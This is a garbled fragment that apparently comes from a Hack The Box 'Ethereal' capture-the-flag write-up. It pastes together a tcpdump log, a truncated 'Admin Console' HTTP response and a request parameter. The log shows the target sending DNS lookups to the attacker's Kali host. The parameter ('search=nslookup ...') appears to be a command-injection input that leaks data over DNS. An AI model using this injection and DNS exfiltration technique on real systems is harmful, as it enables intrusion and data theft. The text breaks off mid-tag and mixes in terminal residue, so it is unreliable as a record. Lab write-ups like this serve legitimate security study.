 root@kali:/home/htb/boxes/ethereal# tcpdump -i tun0 -vvv udp port 53
tcpdump: listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
23:38:40.639738 IP (tos 0x0, ttl 127, id 4563, offset 0, flags [none], proto UDP (17), length 69)
ethereal.htb.59010 > kali.domain: [udp sum ok] 1+ PTR? 2.14.10.10.in-addr.arpa. (41)
23:38:42.645107 IP (tos 0x0, ttl 127, id 4566, offset 0, flags [none], proto UDP (17), length 58)
ethereal.htb.58788 > kali.domain: [udp sum ok] 2+ A? etherealalan. (30)
23:38:42.645758 IP (tos 0x0, ttl 64, id 54111, offset 0, flags [DF], proto UDP (17), length 74)
kali.domain > ethereal.htb.58788: [udp sum ok] 2- q: A? etherealalan. 1/0/0 etherealalan. [30s] A 10.10.14.2 (46)
23:38:43.168312 IP (tos 0x0, ttl 127, id 4567, offset 0, flags [none], proto UDP (17), length 58)
ethereal.htb.58789 > kali.domain: [udp sum ok] 3+ AAAA? etherealalan. (30)
❐ 0 ↑ 5h 55m 1 bash 2 tcpdump | 23:59 | 20 May root! kali
X-Powered-By: ASP.NET
Date: Tue, 21 May 2019
Connection: close
Content-Length: 1550
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8
<title>Admin Console
et/2.0/reset.min.css">
<link rel="style
&search=nslookup
pinkiepie+10.10.10.106&ctl02=